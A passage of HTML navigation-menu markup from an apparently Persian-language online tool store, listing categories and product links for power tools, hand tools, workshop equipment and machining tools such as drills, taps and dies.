	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-296 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/sanding-wheel/" class="woodmart-nav-link">چرخ سمباده</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-627 item-level-2" ><a href="https://abzartm.com/product/silver-table-stone-model-gtp02a10/" class="woodmart-nav-link">سنگ رومیزی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1172 item-level-3" ><a href="https://abzartm.com/product/silver-table-stone-model-gtp02a10/" class="woodmart-nav-link">سنگ رومیزی سیلور</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/sanding-wheel-accessories/" class="woodmart-nav-link">متعلقات چرخ سمباده</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-474 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/nails-and-punches/" class="woodmart-nav-link">میخکوب و منگنه کوب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-306 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/concrete-demolition-hammer/" class="woodmart-nav-link">دریل بتن کن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1302 item-level-2" ><a href="https://abzartm.com/product/ronix-concrete-drill-model-2726/" class="woodmart-nav-link">دریل بتن کن رونیکس</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1296 item-level-2" ><a href="https://abzartm.com/product/tucson-demolition-hammer-model-6005dh-plus/" class="woodmart-nav-link">چکش تخریب توسن</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/over-the-mill/" class="woodmart-nav-link">اوور فرز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/carwash/" class="woodmart-nav-link">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-pistol/" class="woodmart-nav-link">پیستوله برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/groove-and-groove/" class="woodmart-nav-link">شیارزن و شیارکن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-295 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/air-compressor/" class="woodmart-nav-link">کمپرسور باد</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-621 item-level-2" ><a href="https://abzartm.com/product/lighter-air-compressor/" class="woodmart-nav-link">کمپرسورباد فندکی خودرویی مدل 2 سیلندر</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-622 item-level-2" ><a href="https://abzartm.com/product/subashi-wind-compressor/" class="woodmart-nav-link">کمپرسور باد سوباشی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1337 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/polish-electric-and-rechargeable-tools/" class="woodmart-nav-link">پولیش</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1338 item-level-2" ><a href="https://abzartm.com/product/puka-polishing-machine-model-s1803/" class="woodmart-nav-link">دستگاه پولیش پوکا</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-928 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/miscellaneous-electric-and-rechargeable-tools/" class="woodmart-nav-link">متفرقه</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-929 item-level-2" ><a href="https://abzartm.com/product/subashis-rechargeable-vacuum-cleaner/" class="woodmart-nav-link">جارو شارژی سوباشی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-294 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electrical-and-rechargeable-accessories/" class="woodmart-nav-link">متعلقات ابزار برقی و شارژی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-618 item-level-2" ><a href="https://abzartm.com/product/three-system-interface-interface-75-degree-chip/" class="woodmart-nav-link">سه نظام</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-345 item-level-3" ><a href="https://abzartm.com/product/three-4mm-miniature-automatic-systems/" class="woodmart-nav-link">سه نظام اتوماتیک مینیاتوری</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-346 item-level-3" ><a href="https://abzartm.com/product/three-4mm-miniature-agar-systems/" class="woodmart-nav-link">سه نظام آچاری مینیاتوری</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-124 item-level-0" ><a href="https://abzartm.com/product-category/hand-tool/" class="woodmart-nav-link"><span class="nav-link-text">ابزار دستی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-314 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/wrench/" class="woodmart-nav-link">آچار</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/flat-wrench/" class="woodmart-nav-link">آچار تخت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-316 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/wrench-two-handles/" class="woodmart-nav-link">آچار دو دسته</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/ring-wrench/" class="woodmart-nav-link">آچار رینگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-318 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/monkey-wrench/" class="woodmart-nav-link">آچار شلاقی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/three-feathered-wrench/" class="woodmart-nav-link">آچار سه پر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/wrench-all-ring/" class="woodmart-nav-link">آچار یکسر رینگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/french-wrench/" class="woodmart-nav-link">آچار فرانسه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/set-wrench/" class="woodmart-nav-link">ست آچار</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-327 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/anbar/" class="woodmart-nav-link">انبر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/strippers/" class="woodmart-nav-link">سیم لخت کن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-328 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/reinforcement-pliers/" class="woodmart-nav-link">انبر آرماتور بندی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/anbar-parch/" class="woodmart-nav-link">انبر پرچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/locking-plier/" class="woodmart-nav-link">انبر قفلی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-331 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/crow-crow/" class="woodmart-nav-link">انبر کلاغی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/pomegranate/" class="woodmart-nav-link">انبردست</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/narrow-tail/" class="woodmart-nav-link">دم باریک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/anbar/china-wire/" class="woodmart-nav-link">سیم چین</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-321 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/" class="woodmart-nav-link">آچار آلن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/star-allen/" class="woodmart-nav-link">آلن ستاره ای</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/alan-knife-hexagon-and-star/" class="woodmart-nav-link">آلن چاقویی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/wrench/allen/allen-hexagon/" class="woodmart-nav-link">آلن شش گوش</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/" class="woodmart-nav-link">جعبه ابزار</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-426 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/tools-bag/" class="woodmart-nav-link">کیف ابزار</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-803 item-level-3" ><a href="https://abzartm.com/product/royal-tool-backpack/" class="woodmart-nav-link">کوله پشتی ابزار</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-806 item-level-3" ><a href="https://abzartm.com/product/mhk-toolbox/" class="woodmart-nav-link">کیف ابزار دستی</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-809 item-level-3" ><a href="https://abzartm.com/product/bojar-waist-bag/" class="woodmart-nav-link">کیف کمری</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-382 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/rubber-plastic-tools/" class="woodmart-nav-link">جعبه ابزار پلاستیکی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/toolbox/metal-toolbox/" class="woodmart-nav-link">جعبه ابزار فلزی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-367 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/lubricants/" class="woodmart-nav-link">روغندان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-365 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/" class="woodmart-nav-link">چکش و پتک</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-994 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/hammer/" class="woodmart-nav-link">چکش</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-901 item-level-2" ><a href="https://abzartm.com/product/hammer-hammer/" class="woodmart-nav-link">چکش میخ کش</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 item-level-3" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/nail-hammer/" class="woodmart-nav-link">چکش میخ کش</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-996 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/hammer-and-hammer/hammer-hammer-and-hammer/" class="woodmart-nav-link">پتک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/cutter-and-razor-blade/" class="woodmart-nav-link">کاتر و تیغ کاتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-425 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/bow-bow/" class="woodmart-nav-link">کمان اره</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-894 item-level-2" ><a href="https://abzartm.com/product/iron-saw-bow-on-top-of-tul/" class="woodmart-nav-link">کمان اره آهن بر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-334 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/carpenters-hand-screw/" class="woodmart-nav-link">پیچ دستی نجاری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-458 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/meter/" class="woodmart-nav-link">متر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/meter/fabric-meters/" class="woodmart-nav-link">متر پارچه ای</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/meter/meter-waist/" class="woodmart-nav-link">متر کمری</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-128 item-level-0" ><a href="https://abzartm.com/product-category/workshop-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار کارگاهی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1107 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/sohan/" class="woodmart-nav-link">سوهان</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1104 item-level-2" ><a href="https://abzartm.com/product/cardboard-saw-blade-2-model/" class="woodmart-nav-link">سوهان فلز</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/jack/" class="woodmart-nav-link">جک</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/jack/oily-jack/" class="woodmart-nav-link">جک روغنی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/jack/lizard-jack/" class="woodmart-nav-link">جک سوسماری</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-918 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/magnets-are-glass-cutting-tools/" class="woodmart-nav-link">آهن ربا</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-907 item-level-2" ><a href="https://abzartm.com/product/rima-magnetic-clip/" class="woodmart-nav-link">گیره آهنربایی ریما</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-912 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/workshop-scissors-scissors/" class="woodmart-nav-link">قیچی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1188 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/workshop-scissors-scissors/%d9%82%db%8c%da%86%db%8c-%d9%88%d8%b1%d9%82-%d8%a8%d8%b1/" class="woodmart-nav-link">قیچی ورق بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-913 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/workshop-scissors-scissors/cable-scissors-on/" class="woodmart-nav-link">قیچی کابل بر</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/foley-cash/" class="woodmart-nav-link">فولی کش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/bearings/" class="woodmart-nav-link">بلبرینگ کش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/filter-opener/" class="woodmart-nav-link">فیلتر بازکن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-511 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/bax/" class="woodmart-nav-link">بکس</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/bax/box/" class="woodmart-nav-link">جعبه بکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/bax/single-box/" class="woodmart-nav-link">بکس تکی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/leave-me-alone/" class="woodmart-nav-link">ترکمتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-457 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/clamp/" class="woodmart-nav-link">گیره</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/clamp/subordinate/" class="woodmart-nav-link">زیردریلی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/clamp/tablecloth/" class="woodmart-nav-link">رومیزی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-968 item-level-2" ><a href="https://abzartm.com/product-category/hand-tool/clamp/armpit-table/" class="woodmart-nav-link">بغل میزی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1103 item-level-3" ><a href="https://abzartm.com/product/carnival-clip-model-baby-vice-60/" class="woodmart-nav-link">گیره کارناوال</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-507 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/cub-number/" class="woodmart-nav-link">شماره کوب</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/cub-number/beating-number/" class="woodmart-nav-link">عددکوب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2" ><a href="https://abzartm.com/product-category/workshop-tools/cub-number/letters/" class="woodmart-nav-link">حروف کوب</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/gear-pump/" class="woodmart-nav-link">گیریس پمپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/anvil/" class="woodmart-nav-link">سندان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-940 item-level-1" ><a href="https://abzartm.com/product-category/workshop-tools/pipe-cut-rivet/" class="woodmart-nav-link">لوله بر و لوله پرچ کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 item-level-1" ><a href="https://abzartm.com/product-category/hand-tool/gunia/" class="woodmart-nav-link">گونیا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-122 item-level-0" ><a href="https://abzartm.com/product-category/shaving-tools/" class="woodmart-nav-link"><span class="nav-link-text">ابزار تراشکاری</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-917 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/drill/" class="woodmart-nav-link">مته</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/conic-drill/" class="woodmart-nav-link">مته کونیک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/drill-birdie/" class="woodmart-nav-link">مته مرغک</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593 item-level-3" ><a href="https://abzartm.com/product-category/shaving-tools/drill-birdie/hss-chicken-drill/" class="woodmart-nav-link">مته مرغک HSS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594 item-level-3" ><a href="https://abzartm.com/product-category/shaving-tools/drill-birdie/cobalt-chicken-drill/" class="woodmart-nav-link">مته مرغک کوبالت</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/drill/drill-box/" class="woodmart-nav-link">جعبه مته</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-567 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/" class="woodmart-nav-link">مرغک گردان</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/all-round-turkey/" class="woodmart-nav-link">مرغک گردان تمام گردان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/shafti-bird-battalion/" class="woodmart-nav-link">مرغک گردان شافتی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/rotary-chicken/cows-head-chicken/" class="woodmart-nav-link">مرغک گردان کله گاوی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-963 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/holder-and-insert/" class="woodmart-nav-link">هلدر و اینسرت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-557 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/insight/" class="woodmart-nav-link">اینسرت</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-560 item-level-3" ><a href="https://abzartm.com/product-category/shaving-tools/insight/inertia-welding/" class="woodmart-nav-link">اینسرت جوشی</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-559 item-level-3" ><a href="https://abzartm.com/product-category/shaving-tools/insight/inverter-screw/" class="woodmart-nav-link">اینسرت پیچی</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-569 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/helder/" class="woodmart-nav-link">هلدر</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575 item-level-3" ><a href="https://abzartm.com/product-category/shaving-tools/helder/helder-screw/" class="woodmart-nav-link">هلدر پیچی</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576 item-level-3" ><a href="https://abzartm.com/product-category/shaving-tools/helder/helder-joshi/" class="woodmart-nav-link">هلدر جوشی</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-536 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/" class="woodmart-nav-link">قلاویز دستی و ماشینی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/mm-milling-machine/" class="woodmart-nav-link">قلاویز میلیمتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-535 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/millions-of-millimeters-of-fine-gear/" class="woodmart-nav-link">قلاویز میلیمتر دنده ریز</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/qalawiz-unt/" class="woodmart-nav-link">قلاویز UNT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/qalawiz-bsw/" class="woodmart-nav-link">قلاویز BSW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/pipe-hook/" class="woodmart-nav-link">قلاویز لوله</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/manual-and-machine-guns/qalawiz-npt/" class="woodmart-nav-link">قلاویز NPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-547 item-level-1" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/" class="woodmart-nav-link">حدیده</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadideh-millimeter/" class="woodmart-nav-link">حدیده میلیمتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-556 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-millimeter-fine-gear/" class="woodmart-nav-link">حدیده میلیمتر دنده ریز</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-unf/" class="woodmart-nav-link">حدیده UNF</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadida-bsw/" class="woodmart-nav-link">حدیده BSW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 item-level-2" ><a href="https://abzartm.com/product-category/shaving-tools/hadida/hadideh-pipe/" class="woodmart-nav-link">حدیده لوله</a></li>
